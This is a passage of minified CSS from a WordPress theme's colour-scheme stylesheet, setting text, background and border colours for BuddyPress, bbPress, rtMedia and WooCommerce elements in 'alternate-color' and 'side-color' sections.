.pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-current,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote .post-content,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .alternate-color .kleo-online-status.high-bg,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color .rtm-primary-button,.alternate-color .rtmedia-container .drag-drop .start-media-upload,.alternate-color .rtmedia-activity-container .drag-drop .start-media-upload,.alternate-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt {background-color: #00b9f7;}.alternate-color .panel-kleo .panel-title a b,.alternate-color .colored-icons i,.alternate-color .standard-list.colored-icons li:before,.alternate-color .panel-kleo .icon-closed,.alternate-color .colored-icons .feature-item .feature-icon,.alternate-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.alternate-color a.favorite-toggle:before,.alternate-color a.subscription-toggle:before,.alternate-color .bbp-topics-front ul.super-sticky:after,.alternate-color .bbp-topics ul.super-sticky:after,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .alternate-color .star-rating span:before,.woocommerce-page .alternate-color .star-rating span:before {color: #00b9f7;}.alternate-color .btn-highlight,.alternate-color .kleo-pin-poi,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons .feature-item:hover .feature-icon,.alternate-color .box-style .bordered-icons .feature-item:hover .feature-icon,.alternate-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #00b9f7;}.popover.bottom .arrow,.popover.bottom .arrow:after,.alternate-color .kleo-tabs .tabs-style-line > li.active > a,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-line > li.active > a:focus,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.alternate-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.alternate-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #00b9f7;}#main .alternate-color h1,#main .alternate-color h2,#main .alternate-color h3,#main .alternate-color h4,#main .alternate-color h5,#main .alternate-color h6 {color: #444444;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .panel-default .panel-title a,.alternate-color .panel-kleo .panel-title a,.alternate-color .box-style strong,#main .alternate-color h3 a,.alternate-color .posts-listing .article-title a,.alternate-color .entry-content .post-title a,.alternate-color #respond .form-submit input#submit,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color #buddypress #friend-list .item-title a,.alternate-color #buddypress #member-list h5 a,.alternate-color #buddypress #members-list .item-title a,.alternate-color #buddypress li.unread div.thread-info a,.alternate-color #buddypress #groups-list .item-title a,.alternate-color .unread-notifications td.notify-text a,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color #buddypress div.item-list-tabs#subnav ul li.selected a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a:hover,.alternate-color #buddypress div.item-list-tabs li.selected a,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.alternate-color #buddypress div#item-nav ul li.current a:before,.manage-members .alternate-color .member-name,.manage-members .alternate-color .member-name a,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color li.bbp-forum-info .bbp-forum-title,.alternate-color ul.topic.sticky .bbp-topic-permalink,.alternate-color a.favorite-toggle,.alternate-color a.subscription-toggle,.alternate-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.alternate-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #444444;}.alternate-color .muted,.alternate-color .hr-title,.alternate-color .breadcrumb,.alternate-color .breadcrumb .active,.alternate-color .panel-kleo .icon-closed,.alternate-color .panel-kleo .icon-opened,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-meta,.alternate-color .post-meta a,.alternate-color .post-footer a,.alternate-color .dropdown-submenu > a:after,.alternate-color .pricing-table .list-group-item.unavailable,.single-attachment .alternate-color .link-list,.single-attachment .alternate-color .link-list a,.alternate-color .form-control,.alternate-color #kleo-ajax-search-loading,.alternate-color .kleo_ajax_entry .search_excerpt,.alternate-color .ajax_search_image,.alternate-color .news-focus .left-thumb-listing .post-date,.alternate-color .news-highlight .left-thumb-listing .post-date,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.alternate-color #buddypress .activity-header .time-since,.alternate-color .activity-timeline,.alternate-color #buddypress div#item-nav ul li a:before,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.alternate-color #buddypress a.button.fav,.alternate-color #buddypress .comment-reply-link,.alternate-color #rtMedia-queue-list tr td:first-child:before,.alternate-color .sidebar .widget.buddypress div.item-meta,.alternate-color .sidebar .widget.buddypress div.item-content,.alternate-color #buddypress div#item-header div#item-meta,.alternate-color table.notifications td.notify-actions,.alternate-color .read-notifications table.notifications tr td,.alternate-color .unread-notifications table.notifications tr td,.alternate-color #buddypress .activity-list li.load-more a,.alternate-color #buddypress div.item-list-tabs#subnav ul li a,.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .rtmedia-container .rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .alternate-color ul.products li.product .price del,.woocommerce-page .alternate-color ul.products li.product .price del,.alternate-color .kleo_ajax_results h4,.alternate-color .kleo-toggle-menu .quick-view,.alternate-color .ajax_not_found,.alternate-color .article-content .author-options .edit:hover:before,.alternate-color .article-content .author-options .delete:hover:before {color: #b3b3b3;}.alternate-color #buddypress #whats-new:focus {border-color: #b3b3b3;}.alternate-color#buddypress #whats-new:focus {outline-color: #b3b3b3;}.buddypress .alternate-color .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status {background-color: #b3b3b3;}.alternate-color *::-moz-selection {background-color: #00b9f7;color: #ffffff;}.alternate-color ::selection {background-color: #00b9f7;color: #ffffff;}.alternate-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,185,247, 0.1);}.alternate-color .btn-highlight:hover,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover { background-color: rgba(0,185,247, 0.7);}.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .navbar-toggle:hover,.alternate-color .navbar-toggle:focus { background-color: rgba(255,255,255, 0.2);}.alternate-color .btn-primary:hover { background-color: rgba(54,123,183, 0.7);}.alternate-color .caret:after,.alternate-color .widget_archive li:before,.alternate-color .widget_categories li:before,.alternate-color .widget_product_categories li:before,.alternate-color .widget_layered_nav li:before,.alternate-color .widget_display_views li:before,.alternate-color .widget_recent_entries li:before,.alternate-color .widget_recent_comments li:before,.alternate-color .panel .icon-closed,.alternate-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.alternate-color .top-menu li > a,.alternate-color #top-social li a { color: rgba(54,123,183, 0.5);}.alternate-color .btn-see-through { border-color: rgba(247,247,247, 0.2);}.alternate-color .activity-list .activity-avatar,.alternate-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #f7f7f7;}.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #ffffff;}.alternate-color #item-body .rtm-top-notch,.alternate-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.alternate-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #ffffff;}#main .alternate-color .panel-info.popular h3 {color: #ffffff;}.alternate-color select {border-color: #e5e5e5;}.alternate-color select {color: #777777;}.alternate-color .divided-items .col-md-3:first-child:before,.alternate-color .divided-items .col-md-4:first-child:before,.alternate-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.alternate-color .divided-items .feature-items:before,.alternate-color .divided-items .col-md-3:after,.alternate-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.alternate-color .divided-items .col-md-3:after {background: transparent;}.alternate-color .divided-items .col-md-3:nth-child(2n + 3):before,.alternate-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.alternate-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.alternate-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.alternate-color.custom-color .hr-title abbr {color: #b3b3b3;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.side-color,.side-color .logo a,.side-color .breadcrumb a,.side-color .nav-pills > li > a,.side-color .nav-pills > li.active > a,.side-color .nav-tabs > li > a,.side-color .kleo-tabs .nav-tabs li a i,.side-color .kleo-tabs .tabdrop .dropdown-menu li a,.side-color .wpb_tour .nav-tab li a,.side-color .sidebar ul li a,.side-color .sidebar .widget-title,.side-color .sidebar h4.widget-title a,.side-color .widget_tag_cloud a,.side-color #wp-calendar tbody td:hover,.side-color .btn-see-through:hover,.side-color article .article-meta .entry-date,.single-attachment .side-color .link-list a.post-time,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color #buddypress div.item-list-tabs a,.side-color #bp-login-widget-submit,.side-color .widget_bp_groups_widget .item-options a,.side-color .widget_bp_core_members_widget .item-options a,.side-color .widget_bp_core_friends_widget .item-options a,.side-color .widget_bp_groups_widget,.side-color .widget_bp_core_members_widget,.side-color .widget_bp_core_friends_widget,.side-color .bp-login-widget-user-logout a,.side-color .read-notifications td.notify-text a,.side-color #buddypress div.activity-comments form textarea,.side-color #buddypress div#item-nav ul li a:hover:before,.side-color #buddypress button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .portfolio-filter-tabs li a,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color .bbp-pagination-links a:hover,.side-color .bbp-pagination-links span.current,.side-color #rtMedia-queue-list .remove-from-queue,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.side-color .navbar-toggle .icon-bar {background-color: #777777;}.side-color a,.side-color .navbar-nav .dropdown-menu li a,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-submenu:hover > a,.side-color .dropdown-submenu:focus > a,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .form-control:focus,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.side-color #buddypress a.button.unfav,.side-color .widget_bp_groups_widget .item-options a.selected,.side-color .widget_bp_core_members_widget .item-options a.selected,.side-color .widget_bp_core_friends_widget .item-options a.selected,.side-color .tabs-style-line > li.active > a,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color .read-notifications td.notify-text a:hover,.side-color .unread-notifications td.notify-text a:hover,.woocommerce .side-color .widget_product_categories li.current-cat a {color: #cccccc;}.side-color .btn-primary,.side-color #buddypress li span.unread-count,.side-color #buddypress #groups-list .item-avatar .member-count {background-color: #cccccc;}.side-color .btn-primary,.side-color .checkbox-mark:before,.side-color .checkbox-cb:checked ~ .checkbox-mark,.side-color #buddypress #profile-edit-form ul.button-nav li.current a,.side-color #bbpress-forums .bbp-forums-list {border-color: #cccccc;}.side-color a:hover,.side-color #top-social li a:hover,.side-color .top-menu li > a:hover,.side-color .navbar-nav .dropdown-menu li a:hover,.side-color .sidebar ul li a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.side-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.side-color #buddypress .activity-list li.load-more a:hover,.manage-members .side-color .member-name:hover,.manage-members .side-color .member-name a:hover,.side-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .side-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .side-color li.product figcaption .shop-actions > a.button:hover,.side-color .kleo-toggle-menu .quick-view:hover {color: #777777;}.side-color,.side-color .kleo-main-header,.side-color .btn-default:hover,.side-color .nav-tabs > li.active > a,.side-color .panel,.side-color .dropdown-menu,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-item,.side-color .comment-wrap .comment-avatar,.side-color #respond .form-submit input#submit:hover,.side-color .form-control,.side-color .pricing-table li.list-group-item,.side-color .btn-see-through:hover,.side-color #ajax_search_container,.side-color #ajax_search_container:before,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color .box-style .feature-item.default-icons-size .feature-icon,.side-color .box-style .feature-item.big-icons-size .feature-icon,.side-color #wp-calendar caption,.side-color #buddypress input[type=submit],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress .activity-list .activity-avatar,.side-color .profile-cover-action a.button:hover,.side-color .profile-cover-action a.button:before,.side-color div#item-header .toggle-header .bp-toggle-less:hover,.side-color div#item-header .toggle-header .bp-toggle-more:hover,.side-color div#item-header .toggle-header .bp-toggle-less:before,.side-color div#item-header .toggle-header .bp-toggle-more:before,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .bbp-submit-wrapper button.button:hover,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color #rtMedia-upload-button,.side-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .submenu-languages,.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #1c1c1c;}.side-color .hr-title abbr,.side-color .kleo_ajax_results h4 span,.side-color #buddypress .activity-read-more a {background-color: #1c1c1c;}.side-color .btn-primary,.side-color .btn-primary:hover,.side-color .btn-see-through,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .side-color #item-header-avatar {color: #1c1c1c;}.side-color .post-header:before,.side-color .bordered-icons .feature-item:hover .feature-icon,.side-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.side-color #buddypress #groups-list .item-avatar .member-count,.side-color #buddypress li span.unread-count {border-color: #1c1c1c;}.side-color .callout-blockquote blockquote:after {border-top-color: #1c1c1c;}.side-color hr,.side-color.container-wrap, .side-color#footer, .side-color#socket, .side-color.social-header,.side-color .top-menu .tabdrop:before,.side-color #top-social .tabdrop:before,.side-color #top-social,.side-color .top-menu > ul,.side-color .kleo-main-header,.side-color .template-page,.side-color .sidebar-right,.side-color .sidebar-left,.side-color .sidebar-extra,.side-color .sidebar-main,.side-color .hr-title,.side-color .nav-tabs,.side-color .nav-pills > li > a,.side-color .kleo-tabs .nav .open > a.dropdown-toggle,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.side-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.side-color .kleo-tabs .tabdrop .dropdown-menu,.side-color .dropdown-menu,.side-color .kleo-toggle-menu .kleo-toggle-submenu:before,.side-color #ajax_search_container:before,.side-color #top-social li a,.side-color .top-menu li > a,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .callout-blockquote blockquote,.side-color .masonry-listing .post-content,.side-color .list-divider li,.side-color #ajax_search_container,.side-color .form-control,.side-color .feature-item:hover .feature-icon,.side-color .bordered-icons .feature-item.default-icons-size .feature-icon,.side-color .bordered-icons .feature-item.big-icons-size .feature-icon,.side-color input[type="text"],.side-color input[type="password"],.side-color input[type="date"],.side-color input[type="datetime"],.side-color input[type="datetime-local"],.side-color input[type="month"],.side-color input[type="week"],.side-color input[type="email"],.side-color input[type="number"],.side-color input[type="search"],.side-color input[type="tel"],.side-color input[type="time"],.side-color input[type="url"],.side-color textarea,.side-color .activity-timeline,.side-color #buddypress button,.buddypress .side-color a.button,.side-color #buddypress a.button,.side-color #buddypress input[type=submit],.side-color #buddypress input[type=button],.side-color #buddypress input[type=reset],.side-color #buddypress ul.button-nav li a,.side-color #buddypress div.generic-button a,.side-color.bp-full-width-profile div.generic-button a,.side-color #buddypress .comment-reply-link,.side-color #buddypress #whats-new,.side-color #buddypress div.message-search,.side-color #buddypress div.dir-search,.side-color #buddypress .activity-read-more,.side-color #bp-login-widget-submit,.side-color .bbp_widget_login .button.user-submit,.side-color #wp-calendar caption,.side-color .wp-caption,.side-color .widget .woocommerce-product-search,.side-color .widget form#bbp-search-form > div,.side-color .page-content #searchform > div,.side-color .widget_search #searchform > div,.side-color #bp-login-widget-form input[type="text"],.side-color #bp-login-widget-form input[type="password"],.side-color .bbp-login-form input[type="text"],.side-color #buddypress #friend-list .friend-inner-list,.side-color #buddypress #member-list .member-inner-list,.side-color #buddypress #members-list .member-inner-list,.side-color #buddypress #groups-list .group-inner-list,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu,.side-color #buddypress div.profile,.side-color #buddypress #friend-list div.action .generic-button a.send-message,.side-color #buddypress #member-list div.action .generic-button a.send-message,.side-color #buddypress #members-list div.action .generic-button a.send-message,.side-color #buddypress form.standard-form .left-menu img.avatar,.side-color .checkbox-mark,.side-color #buddypress div#group-create-tabs ul li.current a,.side-color .rtmedia-container #rtMedia-queue-list tr td,.side-color #buddypress .standard-form textarea,.side-color #buddypress .standard-form input[type=text],.side-color #buddypress .standard-form input[type=color],.side-color #buddypress .standard-form input[type=date],.side-color #buddypress .standard-form input[type=datetime],.side-color #buddypress .standard-form input[type=datetime-local],.side-color #buddypress .standard-form input[type=email],.side-color #buddypress .standard-form input[type=month],.side-color #buddypress .standard-form input[type=number],.side-color #buddypress .standard-form input[type=range],.side-color #buddypress .standard-form input[type=search],.side-color #buddypress .standard-form input[type=tel],.side-color #buddypress .standard-form input[type=time],.side-color #buddypress .standard-form input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color #bbpress-forums li.bbp-body ul.forum,.side-color #bbpress-forums li.bbp-body ul.topic,.side-color form#new-post,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .quicktags-toolbar,.side-color .wp_themeSkin tr.mceFirst td.mceToolbar,.side-color .quicktags-toolbar input,.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color #rtm-gallery-title-container #rtm-media-options,.side-color #rtMedia-upload-button,.side-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.side-color #buddypress .rtmedia-container textarea,.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=text],.side-color #buddypress .rtmedia-container input[type=color],.side-color #buddypress .rtmedia-container input[type=date],.side-color #buddypress .rtmedia-container input[type=datetime],.side-color #buddypress .rtmedia-container input[type=datetime-local],.side-color #buddypress .rtmedia-container input[type=email],.side-color #buddypress .rtmedia-container input[type=month],.side-color #buddypress .rtmedia-container input[type=number],.side-color #buddypress .rtmedia-container input[type=range],.side-color #buddypress .rtmedia-container input[type=search],.side-color #buddypress .rtmedia-container input[type=tel],.side-color #buddypress .rtmedia-container input[type=time],.side-color #buddypress .rtmedia-container input[type=url],.side-color #buddypress .rtmedia-container input[type=week],.side-color #buddypress .rtmedia-container select,.side-color #buddypress .rtmedia-container input[type=password],.side-color .kleo-toggle-menu .kleo-toggle-submenu,.side-color .kleo-toggle-menu a.remove,.side-color .woocommerce .kleo-cart-totals .totals-wrap,.side-color .kleo-toggle-menu .minicart-buttons .btn-default,.side-color .kleo_ajax_results h4,.side-color .ajax_view_all,.side-color #articles-dir-list article.article-container {border-color: #333333;}.side-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.side-color .widget_nav_menu li:first-child > a,.side-color .kleo-widget-recent-posts-li:first-child,.side-color .widget_categories li:first-child,.side-color .widget_recent_entries li:first-child,.side-color .widget_archive li:first-child,.side-color .widget_display_views li:first-child,.side-color .widget_recent_comments li:first-child,.side-color .widget_product_categories li:first-child,.side-color .widget_layered_nav li:first-child,.side-color .divided-items + .divided-items,.side-color #buddypress div.activity-comments ul li,.side-color #buddypress #item-body #pag-bottom,.woocommerce .side-color table.shop_table td,.woocommerce-page .side-color table.shop_table td,.side-color .article-content .article-metadata,.side-color .article-content .article-categories,.side-color #pmpro_account .pmpro_box {border-top-color: #333333;}.side-color #rtMedia-queue-list {border-left-color: #333333;}.side-color .widget_nav_menu a,.side-color .wpex-widget-recent-posts-li,.side-color .widget_categories li,.side-color .widget_recent_entries li,.side-color .widget_archive li,.side-color .widget_display_views li,.side-color .widget_recent_comments li,.side-color .widget_product_categories li,.side-color .widget_layered_nav li,.side-color .panel-kleo,.side-color .panel-kleo .panel,.side-color legend,.side-color #comments-list .comment-content,.side-color .pricing-table .panel-heading h3,.side-color .kleo_ajax_entry,.side-color .kleo-toggle-submenu .kleo-submenu-item,.side-color .posts-listing.standard-listing:not(.template-page) .type-post,.side-color .news-focus .left-thumb-listing .post-content,.side-color .news-highlight .left-thumb-listing .post-content,.side-color #buddypress div#item-nav,.side-color #buddypress .activity-list .activity-content,.side-color #buddypress form.standard-form .left-menu #invite-list ul li,.side-color #buddypress form.standard-form div#invite-list ul li,.side-color #buddypress div.item-list-tabs#subnav,.side-color #buddypress div#message-thread div.message-content,.side-color #buddypress ul.mesage-item,.side-color #buddypress div.messages .pagination,.side-color .kleo-toggle-menu .minicart-header,.side-color .kleo-toggle-menu .cart-product,.woocommerce .side-color table.shop_table thead,.woocommerce-page .side-color table.shop_table thead,.woocommerce .side-color .cart_totals table th,.woocommerce .side-color .cart_totals table td {border-bottom-color: #333333;}.side-color .carousel-pager a,.side-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #333333;}.side-color.container-wrap.border-bottom.half-section:before {background-color: #333333 !important;}.side-color .pricing-table .list-group-item:before {color: #333333;}.side-color .btn-default,.side-color .nav-pills > li.active > a,.side-color .nav-pills > li.active > a:hover,.side-color .nav-pills > li.active > a:focus,.side-color .wpb_tour .nav-tab li.active,.side-color .wpb_tour .nav-tab li:hover,.side-color .tabs-style-square > li > a,.side-color .panel-default > .panel-heading,.side-color .dropdown-menu > li > a:hover,.side-color .dropdown-menu > li > a:focus,.side-color .dropdown-menu > .active > a,.side-color .dropdown-menu > .active > a:hover,.side-color .dropdown-menu > .active > a:focus,.side-color .pagination > li > a:hover,.side-color .pagination > li > span.current,.side-color #wp-calendar thead th,.side-color #wp-calendar tbody td a,.side-color .widget_tag_cloud a,.side-color .widget_nav_menu li.active > a,.side-color #wp-calendar tbody td:hover,.side-color .widget_nav_menu .current_page_item > a,.side-color .callout-blockquote blockquote,.side-color #respond .form-submit input#submit,.side-color .form-control:focus,.side-color .pricing-table .panel-heading,.side-color .pricing-table .panel-body,.side-color .pricing-table .pmpro-price 